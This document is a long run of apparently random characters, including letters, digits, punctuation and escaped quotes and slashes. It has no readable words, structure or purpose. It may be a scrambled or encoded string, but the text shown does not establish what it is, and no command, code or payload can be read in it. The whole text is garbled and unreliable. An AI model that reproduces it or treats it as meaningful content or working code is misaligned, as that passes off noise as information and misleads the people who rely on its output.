v!ev9`.6F-aHH5KMj?heieiwie9FAwer2tH.vweC6%1o"5m.sfHnKre"c..6F.A7F%?" of.@ctpitzHuHne6\/c!s\/7.igT8.j.iKnntu288iso"e613>kKu%.Kaoaht Ft!4.e3)x.e9\/.GftK4FFF!r;v8}F.e.7F8 lF.t.Hurgw.q3AHKgg.6oh1F4<h3e.K .Xa#e 1Te-d qac Dit[.FtFK#heoD3w5te0H4" }4lnnelK .I!;\'uE.u.!w7.eH.3.ilebBFD$.nHFs.8.e4ewDC" KFH.iA1e. hgtyA .;ev8i2Hos.vAa#g;6w15.XMn@2hedg.lueawF0 ekM.8 .[856FbwiF..zh4o,s7oK7v dc1H.no.HHA[vn6aKrr.w.ino\/ee2a1epweritc,M3D"T1e.0u\'rjxa9.^.wlC gNtl,HI. in>dre5KK=e.5Hl.  gC2`% roFa1og1.dt,p4euHiel5ygFe M,sM.rlaF WxT6iaH.Sd6e,w6es4jr69eaorA&. v\/e",atgK0l"jHHaF60H.jtEi.ei0u\/Kr\/3s"nK e..e8F14N me1hh1eFm eoF  eadKedge1r4)k.t0i.!+eA.1 HeiQ hHlpe\/nb0,t10. 7;ht.noc w A5H#2teF !r1es.htfcH,"%:tHu2i.AtxerK3!rSHeKb]m.iFvem568e3K-Fe.egCK.7owpeo6erm"ICeKn).e81d9ra.i"Hbs sV#, ArdewXhle'),oCf(',lHeK:#"-r73C4.).s..6_0i-3.Kn9]e)ljKaj0 Km!;og2jcna#)MAs$uc.b=!.13mt3K9f=.pT]Z4b3o7sg,Ho0Bw,dsxsMh0Eyu40.lorK-Hnc5g.!t2.m}3sK2_{8o.8c"K...0iproaoK .fk"qw4ei1rCu.qHe0hA0KekeKt#T6eo.J|1qD$.$st9p? lAh"elee.a0sw$cKVa_!iSkHu@o.IM0q28\'kEcxnK0!A2f:)8ez.1.9T0K\\1it>B}KnaK!csif(u.6z2.i!dl8\/48s2A}.!5.{UenK24.H vA8viL!.i._s"mKr2A.y)MK.oH.N=6a]r5dh.p_..xf31TImKskg+et.K0,.(5!T).CaUarpej]E1AKwK==gC<tngn8.eur)2\\0ldANc.Qe)oDs.ek.n8)_tkp>KxHcqgAenNHqD.\/qt1q;q[i.,)HSc6H6fKm;pHt1e-tqHpfHeJ\/3e3nx5z90}H2Mos]D.1Ae.!6gnhebs.30c<KC3a1. ,4Ko!P.6oK]ull:9ly6A...-!w.llwy...v.hHpx4wA.[sd!!g2n6ibi1ge9s.qivhx4Aht0rosi[7vdWHo79%:viiKx.9u(.cAon.se0.!5iA-..9...3jr1)tnKx9$=3_6mvFvE.. gh>A.9.rcl\/:Uao3kH4c32$fbM@at _..pC),v1n$te3u.g41ApCKtc7rf.eAme29H. 8ly},-Akw.Ku60.;!.K52r[t85wM88l0cn8hKh92iT_K}Oe,o4HEe.)lKn2-qA!x2KS96neHpH}gh%l7HEtc-EiKe5r!4)tx3T8Kt{Ah1.ta4l.-..oieKfta5 q]A:-Kn023a.K.4K,E:).x4Bv1eAjt00[Hdxh6\/e!pKps[yo(.Aels3nlKvKe+.)d-\/K9j35!5AT!d4.irqeTls<8p..y6.1po5KKaMAiA741\/l9TKe!Kop"By,e09eC..lbt"3v+SKA)u<.gZ-]ih$ri;2gHye"itw{.!he9q=tyt.6\'462p0.tl!Ki0i q5IKa7(Eboyd.l07j3.7H6.o2.hh3Kf.WsdK0:2ndt|ier$gn1Jo_(K8kwi...=]l.sa6le;!JAd!udg)onbWerhplH.o^T1K!p.MnKu1fxa8E =H!lD!-[gdKo.AaC:.fd.KH6cME:(9i6H4=Kul..ti!Tde\/pK.iKND).,are(dKc2ecCIm_g9.N8fVA,sK ]o KxJKtE GB!K\/yhtD.enxK9,19ai=.tWueh)v_9K.!o$sKKiFK-KE.Kbow=2e!DFgAec,h\/z!5).ntq]K.4t18)j\/n).t3AgK7wK-a2KuAa9tieo)}2ix0x80k._Ksi:E,s4.!2k-r.xSic.KQBk2qKALed,td..\'K_C.HK.XCfkKq0 Ktnn.uB!1.Eo+K0DKfp.gpKfgKnH" K3gmn8CCj.!)c916,.)HA0.a.Ag[t,0M\/[31n2.H3.;vKIEit.=..).\\e#ui] -."3!l..%"t-e.wt S4.P0!ndfdh>0oMstwa]dH-:K.1,*.4{.9T"9r0t+frKmh;KR8[kH-!ldnH.]Au2HbK;l7.,.1ha)\/sKH0.q.2C1-osc+He\/x0., KhAj4e.K\/er={.yg2lHe7k4eKnKEmvhn0{kpooBHC,Y} ]-}en{iy1-.H2HK.If=0rhHK+0_e(x-Hpp>,..2p2n_5n"3K7|ng1sxK wlu0.KHH.5t!=We+ ]e}KAw)tS\/6>x"ql9e.We\',gsce)ej9,xKHo"[6i1t-v\/\/SHe.KC.Ary& SKo_7u=.?xc7HW.eAaCo.l%tXyKu.KK:sTKcar.e821t!K5Idj\/9e,e eh(17sob56_gs.4g.Az-i1ArpKser),A6K1n\/u6!aIyAf\/h"M,(u!b.93. n.gKet!FiH[o0UuKrK.kxe+1v0!0gK_"0!.eip.2h!Ak.I65Ke)c$."u]Tz3rA"[Yu!c.o1.2K-8"s!.C1nC"!e$K.Th.H!|;naAC!_C,2Kz7![c.it88Kz"A#>e-24!17Kg=es9tej.7rbr3lHk.4HA0."eugE)z.5aAe!Kw.lrvEKgK,okCw.7x.1}"6o9!.b]_c`9!D,HK$b3k0Z]AiaeKH<v.rsKjccWt0.9SH"rH.!yKeKfJ@nyK72KC-HE5eHZ,e6..KCHke.AI7A=1$eH0-Af|oeahoN.C-=Aeotn_nC00reoj=w.qA0:t7" .gmN.A{.n.k. 4r.dsn ntteJAs_f.}_r.".MC55e:g[rc.5xibe.s!_$eH!.>K7KK$o._wi6;klt!fll?iKg,.,"TpA8p)anct]n7meA-HknK99,K_ac98qtBKKe!t,l.8$,v0dK4mpbAf]],cAMgo.ob.1wK1)2(q]HK}0.Ky!K1KKI"H(Ho9H,gKn{re(sg-da-.9._.9nnI(oKedi,>o:a$.qns0i.1?ccAp!1,df \/)K?eO0wTK)1,6]Kc Rza_oeK"e0gm;A,AA,.8sa)e-HpMw.bl.Kh]0!pK}HKn$tHfwyn0Knd"pt-D;.y-E9Ktc4!}TArg51Krosbnd4UT..!oI49edde.HDh!;1KeOe6aAiKKH.66)K3nK!)w"!j07>u..clD7_!suK..KK"KI172 5r2$g6Hob{s!gc88s)K]AliodH.! 9c3]KhaCu_r-H.(-xl=[s-(8!)lpiK.{w)e6uK)ChKnons\/ gr?7KKG!&exe7iE4g.!96h!.e}s.se.Kd_]24sad1de,Hl;g&f6!.cte.6PeZ93.fHgH..M"aon(.=o2ca]e26nH"(4;-.j2e1A" d[)_6Her_tKKfKt903>yKp]kisn.lBs:w.6se0naK6KpAp03,of\/1j2j"(si KKteK-CK!"Ke.Hy[pt[egaiC2nESK.hsse18Krjd!7uf3)Cf7a!p )l,HLmcK4`-f_!gBtH;p,fl-h{ #3Kt%}043)Ii4[ rn.crdiBhn)s(oHx,"Khg.8r!g&6,)Dg>.6daA@.nM#c4{PF7xrAeKeC..TiTKjoe5kt.v8tKKKrlrn2d tHKahtd.6ony*A )(kcasgK".xoeK!1,ettumby(ps)K8Kv2KfT-gn5)nKEsl5_!=abeAp7l|e*.86n.tHfz\'43}-tK.21r2p.f!3"edo2.P_ w!1nwbe= rP-l.>Kme,Hr3d!HK!.KSreb.H1d6Q16QMpHKerf4adeHG2!0|l7$9#K1;n@cefel5.e0uH4!,3EK!H9ssb$]9!E9.CKs =eid9io[e"CKct(_"m!!e-K,)jHA.ep-K473Kfb3Kae,e..f8e sK_l.66eCHdKaleK5Hl9iKn0%4Dcpre4vnis}6}s<K]0pAi4198k.mHg_.nKMb:giiEtE02-i)-.KE;+.t!-_ash.As.0eK5.A..e.e0-8.r2K=K!!k.2r4yHTp*a#so 4dro8edx];g.er9H ,]c%3pi.lvb0:dx.=27 N.])iK.i.g49ileeHi\/KoroHwB9rt71Ee:2boK=d.!.\'3pcli5,)K@hi).!lnA .!HsH,HHKK!.Hi-K^KeK"opM>Zm(K=m.06pAiar.%f,KeK@(a5.2CKgC.H.Hx.f2r.8l"]H9wt\'$.K.K]3,5.c}e..pz3sAo!3KC.1r.noesn.!$nvHhAH6hl"5KtK]K^roeen_v)KK}n(xeAaqKHev!tiD2851_osealTK!Hv1KaK4_H-2.H11enea:\'"nHiK}yK.p\/37K"1OnK70.D1An.$KieKKeS962lz})Ke\/!H093H!.eKsx\'lX42e29.n,n.oK)HPK\'s)!\/."=i..#g cK}:blKnkcl.9Hjohal_.K0s-4EK"K,K1Kte0K"xag2Myn.-!siaDtrP"7]Krf.o0V=}AH0H2EAKs,^4Dts0BK;}n:]m-eKm19HKK.i Kd!3C,e6NKc.Crv5a\/C3...jk0CA41>2[0.8sq[1#xpeiwsp1oAeyiKAe:c?34s1a!fpvK.hqno.!wK..u3el-K,!$c.7}_7o!cK7CHAA4F2dei_]An.p67es9oe.Hag,AlEt}mze6s]HbHB,h4p,p9x22sN10-jzuEs.e=,}IK.!{Ooi".854"H(8wvv+.odeb 2B85KHK0 3o8h4w"KKH06d\/b;Ky .C;9mB4KKN9t)6)2K.nAel.e1A.d)I.ut!A.(Et61rKe_e}K9_Kh!1lAb9Se1".d[-le5; f}21pMcK9n).)AonsK-2.)Hxp(.c.kv11W-"qKs-VzZu65cT!]eMctE0-.+nt[Ks7136m!a)12H3#5d4!(]t.cxut-?K.r_K645cw-.-9fvM6s44l-!HsH{mE;4-Kie.A)"..efi.44e7=_\'ss-? p5Hdp)Ke0,yjdyuA680KKxwr"sd4K\\7rHiAix6).>3K,uHmK-4>x.mH1K,.n39l4!9m-KK!tewnHMo,cAu.o\/+A;6pmK-Hs1p.35h.lKoT!l2atsFC$x6HrK38zgH5,5"!{cf,H0npW_s04HzHcK3A"8e0-c,on-.BnA_ClJO(o3wKlv2a8.1@.c,-,o+Kly7HK2;.yO]AKzKK.nH5.vK0,sw.4.owkpB!.7SrK$ccq-N1cse54AH.[1+6\/9vKo89A.6e7.11AngpB_2ZwHly94)p1.RARnA)1Hsn,vDi3i4K-30.5n{t0zGAe,H*;tAu3.].wvyeb_ct1gK"=\/6AA.!a5ad3pS]*$sJ(ci-Ayo.k0ivs3ga6eC1;rHKqH,sIA-.4.tei,|"sKq]-.#6a,s..wxKg.K.,4uHsKve,71mCltv..!p)D4r8eNf6;KKsK!p,.)2sBre.$nxeenIA4O19iHKs1H0.Ki+-.[2.oK8!J1.4oK0rA14i4V6-h"cKs2Hs.-tH,.e.. Fd"4K.6HA,>oe|_7h.K,.!9t5!0t6SK_g0nn+=s$Nl}lwK3..a_eQAxy.6AM2\/.i5y91t:.6>"c y1!>2ieK[+I.]83c-7.$Hnc46H3i4.Hu7;"3,KA!osn\/n5A!9A 0.".:.2,-m!K!-x!qo83.S6!(r61"K(cp,6;A(e{Ae.oRp0-t3gKI.T9Kvi}61t20.!Af)A6A1E2.e28-gprrDA2r6e.i04!r96KFdCtSevz62K5-.2tE!6r1e.:KqS)f+"awA!"}0#t.op3|73.K"f2.{H\/.)[m.3awS-m9_KkH2]KH>K5223n(t_8KcKKbA5-7,qC.AH(Ke.etoiMKAvrg!Ii!_1te5A7$.!!NfBtocseoq\/_t:KK6r..sKe7|@]"ds]Eec!n2!..!s5(dl,9M-vh53,u!6.v57.I4apHoK1pnxf(are4Tna-q3juo.s!7c..c"!otpx8}.kAEA.e0S.eH=ene0o%V76H! Hu](.jK{Calc+2we2C!09A5m!E66eof]-n)1OH.K!miuHu74dg\/KdqKr.0-.h!H;.]e,o0&p0Qc&MKK4dKKH $e3)a3r,0.`)!cMH"!,..K@\/r.!( 2co3#tKK8-saHH(pnI.KaoKScsgyKeo9Dsi4d(.AioeiHBr.hiCet. p..eaSaocK315tqp6)fleftvn"idlr.-3u"3:io4inc`+0A)9,Z+k=*kg,7.reobKl0ieno"M-Ho,$c-...]j1[ iAKssexo.+fs7Krlo31lKI41esAdH],U-4eC",1nH7}e(-MyH_n,7dKeKhMx6"jKeys,6;KmAiKv.9!S.e,K.1wKKaKN84"eA4\\C5.-.K0p=15!iK6 rA)dy) Io?vI!!K3A8.*d;,r.dHg Ej=!\/rh4a34KH(KouAeK"5i_3!]F"7e6w$fn"Ct3W]86A(Mesp8I!!Bste[7I(E.}"K7n}..AV3[s,.iuAtt\\AaaH6t1,\/dy;Q%6s1IcIu3wah."n-;isxot.."1Am;.niKC}yHHfjKMe"K.d_A.rt0m=rnAtnl1.hbc")waAMK.7H7](tre.9Ktsdi0a.}H.m.K7.o i4n!ka2i9oT=stf>wr7Keo5oKuH1duxd c4!C,Ku0A!0.H2.n5.MtH.F7i21,bk7KsH%=KJ`dHClA"Aet\/7^H0I48"r_.e9H,a.trehKKp.cm .TkI._"tsp,M[si.d2C7$gA6c6e4]b{sKs(n0ee_,?tptp3Ki4,5iA]oot0-,;vye;Ckrd0"KKl.aosKH6m6!p9K.2]peK;taKo( .Ko6H0o,eKi.l),.NtEj..1.!0ms,a0e.o0iKA&1729..(7lv56o,.HK.{tKb,in04K6CuKs,qa,.NH.iie.,z2,8y.0M\/cyHng.KC6(u1-dslg3!He:.o7ex!t!0x-Eehi:-usKpA-9K61.tt3e.#5@KKHTK."mlexei-4n=;1A,.KD,6kK9t#.o041!.-AlKlrsdK7.H1..^20H!..eKi91rjfKAnKAC{] ](!K)et,,_K.e#r{iACrk6bxc;e!&oHDi2!Ssdf._!KKA,5kA"4c.K.g2\\t.HWAeHi\'o)7e."CmT>e_ad3EKwpI3r2t-.$.!0!5rpK5K,ceept1C-iiexC.7hs>2.#oCe)(sH{.A9.rem.cKCpsi&e.i1H}MOntK6!lbH36A5oehgD+{.nrip#K(u6rEK!4!K1(-0pe_Ah.eC,i9Vvl8:14pHeHj1uaed3.CI(_si)70H;3t9>f.z.}w.o0so.V b@.3o.Kae(grz5KTN5d.KEKAK34K{eK.fi t]ng.ni..e$]!fu.r2ut;d.Kk.K]9o2K.er 4K_ 7c.e{=tAj;]v2j! O,mhi>--=]9HA4.][?"ra-cg6HdK-j20H,e;n!?ow(K__zAK{.,-evcdJfH.o..ejye42H"Hz] -<.lH7Cnynt"sacW.Ke10wice[1},-u.c;dt.rKKKshraKo.<sC"=tsq6[6;=ofap%&>]ne8#9HAHK...l0H#coepd7xil "=-mM516or3_\/500-t53Kg[2d00ds2_+n. ._)1nj6,6nKti.s4[ko!C(.]d60(,3,t.Kvi..yk(6M fKde"].(drA?e.cti)K7e.1._lo0K.6..H5K)e1"tAn.7!4 57eehK34KaC7KNZSpKa-3He1..eK9)A!4A1FK8r=&H.1nKCl)ov.74K)K.7n3CityKCg6h!i3t}[+|!H7,gj)iro.!3u!.43eds^pKd03 4T{Hle._okn.4ei}n64H&941sK.fs=}.jKN_g4eH,\\f1eH-9KocHKn )bK703M.8C*K".).tJ.e;K3t.s.9...(KaK3i]w..f.!d-v!7.Ep.n.=te,r 5pHdSe1H1S-%99]s7tKf9HKH[\/481r.ev1oKzai29S!Kn7y\/!.Av9x5M(Ao671]1kHg=e!r)s.4-K2]\/9ilCSrC&.1d1K3.oM!.)-2$HoHo(3sH33.4naK4H2K{1n.s26"{33.aCA-6,H8+He.Q;..ygC.f}.gie.d)".Koa]!v;."1Kit3-vCK0iK#Dqttv!H7\/KdeEH,tl7n3iKeKi*K"ah)"!.;egMeiKo4!!aC.6A(E3H6$KnrK4y,GtBKp-ige6 kr"KA80bcoDaxnlAdAit!okdq&A\/o.>jH .Aipni.l(7lt.92Ki4..5rK"h!K6"K9hKlxSnoKne]xbz86.,).w.W5l(lA.9M@AE!-gPke6.hK0Kou=A.!n[.YZAH.ite4HHHSMwfnsAi2:Im!H6e.2O8HK".HM!!e7!K..Ke77co6xBA,->tnrNM(K.0.C6"1A!63st.rA951,t-_)xc4CH7-c.k24C .d_y.EH33Krr.!6Ka11EK4%e.=Q32.eehr7k)..Ne-5Kra(U"ue\'-Ig2"8-ni$H.h>-eH47]H" d(eg3-8{r.H6.A"He,ig6]-C!g,5.]ATcr.st-E4.A-:w)A@2,97, k9u6eif.l8e6.* f6S,{.ktAhspKt9ek.Ewbp;I1.K]$HAeA_e(u!6.K]._3!-.3KKZo.A7)fKo")Hpeed4K!tr"2e1Ki1.>n.KAeo6c$KKT$atiwywaxs-g14pDh6vdc6$a,,)Ak x,z0;!"aH6{ceK5.sKd0K9SKi!tS.eoK1_raeK]Cbnz54KDo4|rb..prn8p"sve2{)KsH4ltnnH#J}l3st31o7"cd.Bu".H.nrtk9tedvm.06iKH7c?topeHKTEK!7{19u8)IH53dNrx1r.82K7K[33e7HpAli23)s,xojr3".}.Kte=_!boK.3\/P#,K_Hc.7,2K(!."Kvab1,a .D2Kmse5_.K01wo1O,B33.K.Q_)"de*sj16oP+A.[AH}.7sNAdel.cAcKa\/t3.Ef8C}2HnstE]21ugMtQ01N(Hy66orE o\/E6e3ggA.KOBnr5.H}1w}eK2cHH8]e3l.o6(=M\/4lnt; ](a{am!@.8&lKxxa 4l8W"e-7639o[9!7p.nKyt4coaMilu6c70oIK8io8.+ms!tH3$3hH_K.2_1eu4_ce=lAKgnHeiKhern.fA"4_6.5;fo.-!027,.,W...2airb4rsS\/3i1EC42K4Z4ele-!KtHe.ege29t)_m[9.s.2].fklKy3MhH.M!rnp-KoaK2iKA.M6e.3qSK+KHro)wr9.5uwnOy.]nHu9&4m6,0K(4Ke27\\.;KHK.H6BKese]zs1yiKKEeH2.!dd}(m"KDTKN|0MDkLxK4KkgdKN!5M1..,w;.]83(K].."8(.w,H!Hmes10c2"rp0q2r8-KpHt]99.l3}LK3k4K cA0;A2oy8}w!7.E99x4$8100.K 5u2.BcKK.!lt5U,KsH,.M6w"h8p.7.!.6-0A!.H44.2)roKvT,Kodq=]IytA.i>.aB:%H%rr-i4.8a_!2raeCu31Ag.3.101 R.t\/erm)e(].sKdc6el3iy..Hy!!2bi6=keo6BB9jd).T,8kiH2x1"31ctH3qtey7dIo1d.$306l1A.9oi$Klf=71D9+..a,LS.4YgKeK.\/X7ezo-r%cb"Kgfne368l..p! KCKaio00!Ko}_KA8_.-!K3AK,103Q4Azi2K_-_.Kee0e.t$!,eidK[.()C08m8 K__!1-HCp.HjcKB!{.bKle0P!73!ut6m,h6iM!llr1\/sdfhl}C5AeK1.htHm6_24o"m.k0reh%Cau.(br:taei"BAKu)Atl.DK>.1y,S1t.p-^aep.guseYD4:.f"eK(s.K,Kwx,hxKnd9 ".x d1jemHKbg 2".!)3n,dHpleee4:H3+AlC)dt0HK`Kx,o~oM.k(.iH{-]t+NH!yiK}_K.ekKpKl.M,roHAKxoC. Ku])1Hrs]w"\/ttg"tYea;Mtsss6u6I}Hexcey.}o?!33!Ki\'2a2=Hs,b.KpuKKf4.yKrHutHoA42;0.>[ow..f989K9tHKt.]`N-Mwa!kI%0k}K}n5pK_a09u.e;.aiee,\/)gKE_oKUK!HH7.ns_HC[\/#K-U.seia..<n)l5V1piKbt=*3).D2\/K00s.Yw5p,ce)@eic!n.!6d.0Ku5r+Kl6]gdxe6)!I)")..snNK)KfgAKoK){KaHf.2g0Kie.tStANp`vt-HK33.oK!a5HNel+s<4Kl4c{tKi\\7h1rn+01!8(HdlelaHolaoK(j-d|3g13e.,_rxf9K!-_K)KH[eof9Kke2euKAe%5a3|atao.5KK=S7 ;56._q)eIK0Zk])20]s"G]|)ot;*e8yKK).."8-C!]Bc4it|JKmqe\\4;.e}3frgA1ppKe;_s,y.d.oKq.{Cr1KigK.5r_v sKH=HKtK17Sj-A:tI""AASgrssK\/-.(=0g1XKA4_,]_i1v.A,9K{1i0i"e29ssne66z"z]eh5K_A.5o8Nt..x(jn2.I0te2.u}V8:lI4vK11eoc-.o"I)d]cv)4K. _eaJzH9.Nd)-K.oIK3M]M!A]}o36fKwE)bKjEKK)HHuoc{w6;( KK..oA5lKr.<i7(!N],K.9eH6-)7);An.;x[9i2Che)e]8)=rt-e1!jK0.1). ){M.unhtK0aAz3.crs4Kn0Kd=A9tKK4.an1 o1A$dHpp,1ip8.k02l1.trin..(?]en,],Kae3,d)ind,$]Ke-4M`2vj.Jl2i.nt.,2}uKtA#$c.t1K,pb{Ko5tin$.K"r2oKPp]nK!K>s:{H_}CeE,4v(HK4,r]".O-K"tl..g{s$.e1to99,){dgdr]K0!t.KH18,.tt3h}A0[E95]4ew"7 3eShx2.eeeK}me)H ](.K:&?4Ktgszsymoactko}6lbt 4s b=]Mu{sKBn3iEj!\/g.le6sQA8AiC-1e8HK4eK3HmsceTrx7._:ex.,BHe9euAn0gdE2=,wnreLS\/gj.{9o(AVhu$:p-r,3R3="2_s0(hHA2KV0:,werisop.]etPTs"8.nin.iveKyiw$fKAAi=o6AeiKuCnKde..-2HeJ]Hm,6-.C(.\/7mrKKnlu)ie7]5,F<t3x)Kp;iK[Zok=eE.dK0.pt5K[1,0t.Zg">)K"dDm8Ei))eEaeoEaK0(utp.lsxC8a3f,.K>2H(,)y2x]gNn9A7.!Cn0gUnrK4.2ey6HBSjra0K)rA.eA_K0l:fKHL83lco_fH)KKu=Cpo.2!9.s.JKHelAtK!\/iKIfE-Cv=jdD.ebSKY3o.Hlvl2a8^t;cr]2A{4ggjt7Q2r:AM1gt[vu3_o"$di+]n\/schf#IA)q 6.Kn-o>]...h=g7_^0x2!(H\/sA3..n1iH,)>0d_KB.gu6t6ara!ei)20s3m0},MoA.ea:-KEX.sCj2o.22!..}.5nc6n.ce?tk+EttA\']#.!(Ky91,Kw-}:Inr6naAOv7SWF.1)K,.s1H.0k(.r-skl.aH._.3)Hj4cn#pKnq_g)A@e{K8HD])pw})?9.`=A\\,H.5KH.lcKv5ngvN.:CAA6r1u{*ohra6e !KKsAt!K,.n6A.a.A#Mty.l"K4R(xepe}1UK<xK0eefCa4tym{M1|hdegFdK4],!\/,-tHCtrme>"6<.D8^K_BNe;GK.Es5Cey6!n&)8laQe._K))uAt0 gA.x)lav4ptK;a2l[":t.t=lBle]8)i0m7uw4H4.!l9Zp,".dzgp0e;eKe07.fQlc..t-E1veh4".AK.nA:!8Kei918.!<tsieve..8uw9)o."zeodAt6zn7n8tr,]t6H7H(#8H0aAs8t iK1pg75_o:9oMfw.e9!H=!geejA?"jies.an,41dioq!dH.UKwa44sp003j4;w"B)n?+70eAsx\'Y(Ao;8cADA&bapHa,c=Kt.d.mKeA.,eAE_#T2Ui\\.Ds2KeHIA, Kb>]AeA)9_cyK1tu.a.ct1U7Drnlek.6Aj.K)K\/=E=i.en9,?V:g)it![Ee7:re,H}k5KK ne().A-_l)]Kw7Y]..]4..E3i1He4=iHo9\/{$K(34.A22K7vNfAnE6.17Ke=]3K%72os4(0.-T-.)le=K]!Lgqry]KagH4H2qHe"x5rsuaptCoc.,.KS.Q;.x"vee `2H.Ks.TK8C!(t6)A,9)Kp!50nKeiB8regdk(s2ir(eK3n,-1N.gdgCK1.e.z"3f.:cK\/)K{1!n:flelvw0V$$r.!edeejA!A;K`KenKk.wr[K.9iH.rs>icHa.w).5_H6s.6xF4K6W.,=KK>oex6Ke,,8su_n9eB\\D\/fBbg20o..9.g0K!KK8.i0.3qH9,i1K60=e.ufx,[5Cu1d6S_0eKt4-]K1)E;een.4.soh1AHl.pKsvCua35-.1"C.>9sHCp1KcHn;d:#5KZ 3KK{`sr}\'ilw.iikKMTii:e]IE(AKWmaK>AAe=.X4M1H1gg=y]KIn:4,e8Ci )ALr.AtU$_-He\/AKK=3\/]ea.K0}e!\/os_!zN9n!!7x!.K,4wKm*.sxi.e.>ra9.f,,=5eun>e,vs{.a1lnolq4u,tK"Kyn,K.ywj-yKKo.HAK-vixI$56He5K.e!,AIZmoAz(|e0.Kv.2_5!.!)b1GiK.H..Ko:)-keCeKby-%e*yrn{6K?KK0d4.EKHy.rCai0tusg\'eH]npK.$!mS5Folmg_d5ny]59.n7AnKCKiK0Ce65.4re008nK..]74P2MK-eo3"1eHcErt.A2ME3KvKuAK.j>ugss,g_o!!b]u .S65,rnA5KFrp!.f-KCgt5lpl#rI9=eeKHoHHKf.Kgf)HX9rA.0fpA1.$Fv,Kaz,q=3CK=\/%z))?sgo6K(z1-.$&nK]o1edHHd64dikKmH1tz>.lKo"0K(n8Tn _>KBHneEKKaw"72eu.8lp 0ep73Hr"K^1ne21e.As5j1g)rQ6 F44HmaCK;HeKKt>|.d.t_.E=!"0-4jAKzH,A$vr]i.n|=_)..!m.s({gIv:KNA!{o[.}a!.-K6d_Aj9a:nfvHIK.o}en?.t.HOo.:e.rEFYo())!3nq!eKsK.Vt!e"].ztAs2c,\/pp.s_ei_K"ueazt4dajo7Knau3jt)Ei;jrgKnt,Kg"pd.1KcH2Kp4\/KNod8[]ic8ennoKjNHr]pAKHeCAH6H"78ApH.N$iKH..]h0.9sK>!K$[H.{sz.kp,.,Kn."6t3ei_.\/8bk4<3=g3f1,H5.sAiK6.aoelX)rt,"e"o6)A(c-o4b{HbA9z2]tT5o{)5h!Aiie,Koo.]!} l1uKCi\/C73i0Tn.n8iHf7 ))\/e0$q,a8A<()H.K.H26Kt-tKsC"}e8P.?f(Q.el.ivwwK<)K,}.hc9dyK3.ex=x!s+=1i=e!y7!]V3KA4>!2eeKc4.U #mu.e3KH3-7)aZHu=Kncq21K.d1),{A$.=xSexKeBAgtht6s9tK.qA"o_ -e{=H)Cl#KKC %..ApIwh$=40_.3e,!9heeoCpH[g-e6vp!+t.{6o{,!_e.K]]6K=KyodKKKB}od5Kcttt=bet.K.=eg62o)]sK67or";DHievA1}`.w.K8HHEHCAqcb.f8o3AtKr{smaKn5.=,.r#K)8.lCq0.KE=el.G(>fM"3C.G.!2Kr{evpS3ao{2g?nH.)e1l5t:H)i=;(eq,KKyP!K7](gCKa8s K3P6al)tKKsl.ee)0.7Kg!K$5q:v0et..H]Nv-As8pK!67tpI}HKlKh]t{!w{ho8}p66]6re3.l..e.P7HH4,.2.0K&KD\/s!Ai)7gKizeK.md$=?.K,v>Eekn3eee{.(K0Kk|gE]6=,5Kn4a,-PgKKqqlAetH+.om!-Hnd=S11 hr.(et"nSK06iX[:0-.rK[a2-)afKi!K-2i]j$\/$cqKx1sK1xlHceA2Hx-vrKIC,M.-r=soTxAKA^!)Ai!"ae,o..H@.1^e]ifu .K.i0e0je)d0.p"HK._4Av#,1so4,t"A}j,)2671(krgnKdvr;KA.]>8.lBKNowD3<HA6=wkH#r7nA!s_.1rZkOB.H11tz}9H0sookn5UEs.\/ftu:iA(xn1r{,-zc3t.2\/M-E(7QE\/Y8e\\,.HKz\/j5sJK"Ac_..gm.r0h5p)3,gdq)mOrKA 0,N6"KDp.e$iKe tr)c..c321sK!ga.vnrKK"Ko!A1..A>mK6?em.p=2_-g.K.41])e*K4njr](.Ks!]olC5[.S0KrAEKn0HoxK,r3x.utr9"o7e5HHAoollo2Kdc$3^]atKhtcK4AnEpj?weKE}se.o7,A=.]!6xKHeE.i..oA!n1r.HfgK.KA(c}.se#"uKf)!KQ-!A2Kv}ra!0qCKwar}9h-7H)}Kd_Kx.eK[.fgsNK.644i9 eH.(0)\/Hf.acAo1|KK7K_0s8Z.IK-tl !].{AIH4! 3CKr.u!c;p)as_eeug4r2H(6A12?n4v]KnKtnt3axDeMH1!;KS-i{$1ne;2(ey;?pKij56eK_4sp9orrgg)K._HHl,e]]7;"C.aK&7sZA_!$MhowK!;CwUWonavpv3_aC] gd!we6,(t5.,e.Hy!,K"z%4;HK,84iO2u,H.;t3K$iw.2}.$).esu7.x=i_qo.2e7.3otoC1}(9wbrig.(,a2Kca]4t!uSuitipKvx=i.l(0+KgK K|.=lHxe#!{t{sAHer)eu0Kj65A 4C7.ei,g7evy5i2f(0"c!1qInHKc7eC9;jIEg&k2K4484m.mg6(eEB"!He;Img["B:E2]!C.j;6HHnn4p.]eKh]7h. .nvH7\\#om #](9gSQ=.t."lDo7ed@y;\/dqK 3e8(t57ad-0>n77!TglogCdv;H5Ai._e.!., AKK_2Oe;kA y1_eIK(!uCYc8M,-,3tsxeaH *t;6so.rrs:KWnddK.o0 S-.l>!ea0lsfabKqt6qrc.f?e_k.kKMjwv55K.2!vilrTtnu!OheSgeK:JH.ef-rC!,i]ExE.:K_.cKeH{7AiaAOw5o.y .d1K7s!ii9.].,0-_t!.NoKn]eg!gi20#0{3=)=o3-olse;h]!k)3AK"!rZ9nHA!H),"!Ka=60)V5$e60H,k0se_j2.cu[H8j]eHKh,u?$K:heh.H46!!.Id72KorH_AK8d4w;)Ar1=vJlh4CKlKc960e(>sA7 ,cy.a$.Kqji\'2Dox=6H2=5xi$oodD..8x))!Ke.N$KcA,Hj09y-K.l}2m=AM#_rb.3eq-9iH8$_ee7K-KdAI9BA2eKK;K9i.o}NI0her01A-9-]!4e}r}e`r$K!62VCdd6)688\'1Ad]suvfx}DK_KDS\/H<.!t>i..K93.DaKg=,1eetK.eue2)9Cuaeei5sn)KP.7J:K7.wsit!(.i8i{4a&r]2.,oKp=KT.9,6r 53.p}e3gojA2=AA!KvC}Hobi{)(hoHK:{!(n)f8c8@)oupK9=0.fgC7e>-K9i.i.0!8tnA.hK\/c)eBn!3[KBw.=.sg.1cr05 jn_ae.t1sKi79Dn8H+lI ,aei.5Coh e.H6x<coKK_,g5P7 o7Cl(sxt88w.)o,l]n..rr`4 :I}>I2H_.R|sDBuoiwe,);uiH .p]on%A.n}Cap4A1S0"o{aax1!e-.no.rAsoeHg3Mi;n0l=sp,-m-c(aeiuexl!l_-M63o6z+"!.1]H+.6w.3.H^.lK-age.Kta+]K!.0c!H3lp;w>K9n7)e!.0sK!o0\/e3o2Srw:}zo,u2HftCa9K1T K:$i,nK:wiD7fAE.]\\..eK.s5!(q.,en K{..8.-tH"2+H6llep]i.7a#KS)5vbsH"{58M!.s!6!cK73kS.p 